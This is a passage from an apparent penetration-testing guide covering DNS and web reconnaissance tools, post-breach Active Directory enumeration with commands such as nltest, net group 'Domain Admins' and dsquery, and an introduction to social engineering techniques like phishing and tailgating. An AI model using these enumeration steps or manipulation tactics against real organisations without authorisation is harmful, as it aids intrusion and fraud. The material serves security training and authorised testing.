
Intitle: it will search for any specific words inside the page title.
Inurl: will look out for mentioned words inside the URL of any website.
You can find others Google dorks in this links:
●https://www.sans.org/security-resources/GoogleCheatSheet.pdf
●http://www.googleguide.com/print/adv_op_ref.pdf
Social Media
53
Social media poses an interesting dilemma for many organizations. On the one hand, these
platforms are invaluable for companies for easily sharing information about events, job postings,
and new services. On the other, they can be a treasure trove for malicious hackers and pentesters.
Company Websites
The target’s own public website and other digital assets it hosts in the public domain can also be
used to gather information needed in further phases of the ethical hacking exercise. Press
releases issued by the organization can also be useful as they state the names and designations of
key employees and successful technologies or projects that they have implemented.

Netcraft
Netcraft provides data about nearly every website, which can be extremely useful for penetration
testers. It can be used to gather information about websites which are run by the target
information and returns information such as its IP address, hosting provider, technology in use
etc.
DNS Tools
The greatest tool at your disposal during this phase of reconnaissance is DNS. This Internet
protocol will help you in obtaining a list of IP addresses and match these to possible services the
target is running. In addition, DNS will also give insight into how the target’s email is being
54

routed, special application configurations you can derive from TXT and SRV records and of
course the IP and names of the authoritative DNS servers.
DNS Recon
DNSRecon is a great tool for conducting DNS Reconnaissance. The following command
#dnsrecon -w
where the -w option initiates a deep WHOIS record analysis. The output of
DNSRecon will provide you with the WHOIS record, host addresses, name servers and IP
addresses as well as the MX mail records and other pertinent DNS information. To run dnscan
type the following command in the terminal #python dnscan -d -w -v
.
dnscan
dnscan is another DNS reconnaissance tool, it has similar features to DNSRecon but it comes
with a DNS subdomain dictionary which is an invaluable tool for finding subdomains for the
internet domain you are interrogating.
dmitry
dmitry is another DNS/Web Search Footprinting Reconnaissance tools. The command to
perform a dmitry ‘footprinting’ scan is:
#dmitry -winse <target domain>
Job Sites
Job sites are valuable resources for identifying technologies in use by the target organization.
Once again use Google Dorks to search these e.g. site:indeed.com, site:monster.com, etc.
55

Chapter 5
Internal Reconnaissance
Contributor: Shailesh Rangari
Microsoft’s Active Directory is the most dominant technology in environments that require the
administration and upkeep of numerous systems e.g. a workplace environment. Active Directory
Domain Controllers hold a treasure trove of information from a Red Teaming perspective and
can be heavily leveraged to discover, enumerate and target specific systems and technologies in
Windows domains. There is often a misconception amongst system administrators that a
standard Domain User account with limited privileges is of little or no use to an adversary.
However, an attacker who has gained a foothold on a system connected to an Active Directory
environment can readily use built-in Windows command line utilities with the privileges of a
compromised Domain User to obtain the network and domain topology information.
The tools and utilities used to achieve this can be divided into two high-level categories; ones
that come built-in on all Windows OS's and the ones that don’t. The latter can be challenging due
to several reasons, such as lack of administrator privileges needed for installation, maintaining
stealth or scope of testing that prevents installation of software on systems. The two categories
referenced earlier are as follows:
Built-in Utilities
1. Windows built-in utilities e.g. net, ipconfig, nltest, sc
Requires Download and/or Installation
1. SysInternal Suite* e.g. psloggedon, psexec, procdump
2. Windows Resource Kits e.g. Server 2003, 2000 and Remote Server Administration Kit
e.g. RSAT Windows 7 and Windows 10
3. Miscellaneous Utilities
*Note that the SysInternal Suite does not require installation.
This is a primer on information that can be gathered using these tools and utilities with the
privileges of a standard Domain User, who may or may not have administrator level access to the
system where these tools are being executed. For instances where an adversary needs
56

administrator privileges to install and execute these tools, please refer to the Privilege Escalation
section of this guide to understand how this can be accomplished.
Built-in Utilities
Ipconfig
Internet Protocol configuration is a built-in Windows command line utility that can be used to
configure and display IPv4 and IPv6 network information. Besides all the information that can
be obtained from the execution of ‘ipconfig /all’ on a Windows host, of interest to an adversary
will be the following entries that can provide information about all the Active Directory Domains
that exist in the network.
ipconfig /all
1. Primary DNS Suffix
2. DNS Suffix Search List
3. DNS Servers
4. Primary WINS Server
5. Secondary WINS Server
6. NetBIOS over Tcpip
A Domain Controller in an Active Directory often runs the DNS and WINS services which let
this system also perform the duties of a DNS and WINS server. This information, therefore, can
be used to discover a Domain Controller, which is the most important system in an Active
Directory. The presence and use of NetBIOS over TCP/IP can also point to the existence and
usage of a legacy protocol that could be exploited to gain and escalate privileges using the
excellent Responder tool.
Nltest
Network Location Test (nltest) is a built-in Windows command line utility that can be used to
obtain a list domain controllers and discover their trust relationship. The following flags can
provide useful information to an adversary.
nltest /flag
1. /dclist:<domain name> – obtains a list of all domain controllers in the current domain to
which the querying system is connected
2. /dsgetdc:<domain name> – obtains the name, IP address, domain, forest, etc. of the
domain controller to which the querying system is connected
57

3. /dsgetdc:<domain name> – obtains the list of all domain controllers in the current domain
from the DNS server to which the querying system is connected. This is a useful backup,
in case the /dclist does not provide the required information
4. /domain_trusts:<domain name> /server:<domain controller> – obtains the list and
direction of trust between the existing and any other domain(s) that exists in the network
The following utilities require a user to establish and maintain an authenticated session with the
domain controller and/or the remote system queried for information. The Net.exe is a built-in
Windows command line utility, but the remaining tools will need to be downloaded and/or
installed prior execution of these commands.
Net
Net.exe is a built-in Windows command line utility and used to manage local and remote
network resources and retrieve information pertaining to user, groups, sessions, and shares. The
following flags can provide useful information to an adversary.
net <keyword> /flag
1. accounts /domain – password policy enforced through Group Policy on the system and
users in the domain
2. localgroup <group name> /domain – queries and retrieves members of a local or global
group from the local system and domain controller respectively
3. session – provides a list of ongoing active sessions on a system that allows multiple
concurrent sessions
4. share – used to create and manage remote file share
5. start – used to start a service on a local system
6. stop – used to stop a service on a local system
7. use – used to map a drive letter to remote file share
8. view – used to obtain a list of resources on a local system or network
Requires Download and/or Installation
Global
Global.exe is a command line utility that is part of the Windows 2000 Resource Kit Tools and
displays information pertaining to global groups on a remote system or domain.
global <group name> \\<domain controller>
58

Local
Local.exe is a command line utility that is part of the Windows 2000 Resource Kit Tools and
displays information pertaining to local groups on a remote system or domain.
local <group name> \\<remote host>
Dsquery
The dsquery command line utility is obtained through the Remote Server Administration Toolkit
(RSAT) available for Windows 7 & Windows 10 desktop OS’s and allows an authenticated user
to query the Active Directory for information based on a predefined criterion.
dsquery <keyword> <options>
1. dsquery subnet -o rdn -limit 0 -u <domain suffix>\<username> -p <password> – retrieves
all IP address subnets used in the internal network by the DHCP service typically running
on the domain controller
2. dsquery server -o rdn -limit 0 -u <domain suffix>\<username> -p <password> – retrieves
the hostnames of all domain controllers from the domain a querying system is connected.
3. dsquery computer -o rdn -limit 0 -u <domain suffix>\<username> -p <password> –
retrieves the hostnames of all systems, except the domain controllers from the domain a
querying system is connected.
PsLoggedon
The PsLoggedon utility is part of the SysInternal command line utilities and displays both local
and remotely logged on users on a local or remote system.
psloggedon -l \\<hostname> -accepteula
PsService
The PsService utility is part of the SysInternal command line utilities and provides a mechanism
to control services on a local or remote system
psservice \\hostname -u <domain>\<username> -p <password> -accepteula
query
DumpSec
59

Although dated, this is an invaluable tool for retrieving information from Active Directory and
provides in-depth details on users, groups, memberships, ACL’s, password expiration, logons,
lockouts, etc. This information can then be saved to a CSV file and processed with Excel or grep.
The comments column describing the nature and purpose of service accounts can sometimes
contain information like the username and password used for them.
ADInfo
ADInfo is similar to DumpSec and provides detailed information about user accounts,
memberships, and various policies in the queried domain.
Microsoft Assessment and Planning Toolkit
The Microsoft Assessment and Planning Toolkit (MAP) is geared towards simplifying the
inventorying, assessment and migration process of IT systems in an organization. But like most
system administration tools, its capabilities are handy for an adversary to discover and enumerate
systems in an internal network connected to an Active Directory. The drawback of using this tool
is that it requires installation and often a service pack update; activities that may draw needless
attention in a red team assessment. Notwithstanding these risks, the results from the tool are
exquisite with intricate details of OS and software versions, patch details, services running and
ports on which they are listening to name a few.
NetScan
NetScan, as the name suggests, is a dedicated port scanning utility but contains a feature that can
substitute the use of PsLoggedon. This feature provides multi-threading capability which allows
faster enumeration of logged on users on multiple systems without having the need to recreate
identical capabilities in a script that executes PsLoggedon on more than one host.
Steps in Reconnaissance and Enumeration
In a Red Team exercise, it is often difficult to control the system that one could end up breaching
and the privileges obtained therein, which in turn affects the ability to conduct effective network
reconnaissance and enumeration. A skilled tester nevertheless uses the tools at their disposal to
the best of their abilities and obtain the best mileage from them to meet these objectives. In this
section, I have provided a brief overview on the tools and techniques that can be used with
limited and administrative privileges on a Windows system to successfully enumerate Active
Directory Domain(s) and Forest.
Note that the steps in this section assume that the system breached is using a Windows OS and
we have local administrator privileges to this host. In instances where we do not have local
60

administrator privileges to the breached system, please refer to the next section about tools and
techniques that can be leveraged for reconnaissance and enumeration.
ipconfig /all
ipconfig used with the /all flag can provide the DNS suffix(es) that can be used in conjunction
with other tools to obtain details on the Domain(s) in the network.
nltest /dclist:<dns suffix>
nltest /server:<domain controller> /domain_trusts
nltest used with the /dclist flag and providing the DNS suffix obtained from the ipconfig
command can provide a list of domain controllers for a Domain. This information can then be
used with the /domain_trusts flag to obtain a list of trust relationship between two or more
Domain(s) and Forest.
net accounts /domain
net command used with the accounts option and the /domain flag retrieves the password and
account lockout policy enforced on Domain User accounts.
local administrators\\ <domain controller>
local command used with the name of a localgroup e.g. administrator and the hostname of a
domain controller retrieves a list of Users and User Groups that have local administrator
privileges to this system.
global “domain admins” \\<domain controller>
global command used with the name of a global group e.g. Domain Admins or Enterprise
Admins option and the hostname of a domain controller retrieves Users and User Groups that
have global administrator privileges to this system.
dsquery subnet -o rdn -limit 0
dsquery used with the subnet option and specifying flags to provide a cleaner and complete
output retrieves all the subnets with their respective subnet masks from the DHCP service
typically found on a Domain Controller.
Although some of the tools and techniques listed above require administrative privileges to a
breached system, not having such access or an inability to attain such privileges do not translate
to enumeration failure. The built-in Windows command line tools and utilities can be leveraged
61

to enumerate most if not all of the Active Directory Domain. The steps in this enumeration are as
follows:
ipconfig /all
ipconfig used with the /all flag can provide the DNS suffix(es) that can be used in conjunction
with other tools to obtain details on the Domain(s) in the network.
nltest /dclist:<dns suffix>
nltest /server:<domain controller> /domain_trusts
nltest used with the /dclist flag and providing the DNS suffix obtained from the ipconfig
command can provide a list of domain controllers for a Domain. This information can then be
used with the /domain_trusts flag to obtain the list of trust relationships between two or more
Domain(s) and Forest.
net accounts /domain
net command used with the accounts options and the /domain flag retrieves the password and
account lockout policy enforced on Domain User accounts.
net localgroup administrators /domain
net command used with the local group option, the /domain flag and the name of a localgroup
e.g. administrator, retrieves a list of Users and User Groups that have local administrator
privileges to this system.
net groups “Domain Admins” /domain
net command used with the group option, the /domain flag and the name of a global group e.g.
“Domain Admins”, retrieve a list of Users and User Groups that have global administrator
privileges to this system.
nslookup -type=srv _ldap._tcp.dc._msdcs.<dns suffix>
nslookup command used with the type option and providing the DNS Suffix retrieves a list of
domain controllers and their respective IP addresses. Although this isn’t close to the output of
dsquery subnet or dnscmd /enumzone or /enumrecords that provides a complete list of IP subnets
or IP Addresses used internally, it can be still be considered a starting point to discover subnets
and IP addresses used in the network. One way to achieve this would be extrapolating the Class
C or Class B subnet from an IP address and using nslookup in a script to loop through 256 or
62

65535 addresses to discover valid hostnames and IP address combinations. E.g. A 10.15.200.1
can be used to query IP addresses in the 10.15.200.0/24 or 10.15..0./16 subnets. Although not the
most efficient approach, it is better than running name resolution scans on the entire private IP
address spaces.
63

Chapter 6
Introduction to Social Engineering
Contributor: Chiheb Chebbi
You probably heard this mantra “Social Engineering ! because there is no patch for human
stupidity.” Social engineering is the art of hacking humans. In other words, it is a set of
techniques (technical and nontechnical) used to get useful and sensitive information from others
using psychological manipulation. In this article, we are going to learn Social engineering
fundamentals, Why people and organizations are vulnerable to it and finally, how to perform
social engineering attacks using Kali Linux. If you are new to ethical hacking and pentesting I
highly recommend you to read my article: Introduction to Ethical Hacking and Penetration
Testing
64

Social Engineering Overview
There are many books like The Art of Inception
, The Art of Deception
, Ghost in the Wire,
The
Art of Hacking the Human Mind
and such that discussed Social Engineering and presented many
techniques to teach how to manipulate people to get them to disclose sensitive information and
useful information so you can use them later in your attacks. All these works proved that human
is the weakest link when it comes to information security. It is not just about hacking tools and
techniques. Studying human weaknesses could be very useful to succeed in an attack. Before
learning how to perform Social engineering attacks let’s explore why people and organizations
are vulnerable to Social engineering attacks.
[Image Courtesy:
https://wraysec.com/wp-content/uploads/2015/10/Social-engineering-security.png ]
What makes Organizations vulnerable to Social engineering?
We discovered previously that social engineering uses psychological manipulation to trick
targets. Thus, many human weaknesses could be exploited when performing SE. These are some
causes why people and organizations are vulnerable to SEattacks:
●Trust
65
●Fear
●Greed
●Wanting to help others
●Lack of knowledge
Other causes were discussed and named “Cialdini's 6 Principles of Influence”
Cialdini's 6 Principles of Influence:
The Cialdini’s 6 principles of influence were developed by Dr Robert Cialdini. These principles
can be exploited while performing social engineering engagement. The principles are:
1. Reciprocity: we pay back what we received from others.
2. Commitment & Consistency: We tend to stick with whatever we’ve already chosen
3. Social Proof: We tend to have more trust in things that are popular or endorsed by people
that we trust
4. Liking We are more likely to comply with requests made by people we like
5. Authority: We follow people who look like they know what they’re doing
6. Scarcity: We are always drawn to things that are exclusive and hard to come by

Maslow’s hierarchy of needs (Maslow)
Everyone knows the Maslow's hierarchy of needs. It is very implemented in the framework while
attack vectors can be based on it. By having a fair understanding of its needs attackers can
exploit them to perform social engineering attacks
66

For more details please read my article: How to Perform Social Engineering Engagement using
SEEF
Social Engineering Techniques
There are a lot of Social engineering attacks. Generally, they can be divided into two major
categories:
●Person-based social engineering attacks
●Computer-based social engineering attacks
The following are some of the most used engineering attacks:
●Baiting: is in many ways similar to phishing attacks. However, what distinguishes them
from other types of social engineering is the promise of an item or good that hackers use
to entice victims
●Impersonation: is an act of pretending to be another person for the purpose of
entertainment or fraud.
●Tailgating: a common type of tailgating attack
, a person impersonates a delivery driver
and waits outside a building. When an employee gains security's approval and opens their
door,
●Dumpster Diving: is searching through the trash for obvious treasures like access codes
or passwords written down on sticky notes.
●Phishing: Phishing scams might be the most common types of social engineering attacks
used today
●Shoulder surfing: is the practice of spying on the user of a cash-dispensing machine or
another electronic device in order to obtain their personal identification number,
password, etc.
Phases of Social Engineering
To perform Social engineering you need to follow well-defined steps:
1. Information gathering about the target
2. Victim Selection
3. Engagement with the selected victim
4. Collecting information from the victim
Social Engineering with Kali Linux
67

By now, we acquired a fair understanding of Social engineering and theoretically how to perform
it. It is time to put what we learned into the test and practice what we learn using many open
source scripts and Kali Linux tools. As discussed before information gathering is a required step
in social engineering. We already explored information gathering in many Peerlyst posts so, I
think we need to dive in directly into how to perform social engineering.
